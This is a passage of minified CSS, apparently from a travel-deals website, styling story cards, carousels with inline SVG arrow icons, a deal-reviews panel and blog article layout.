.story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body 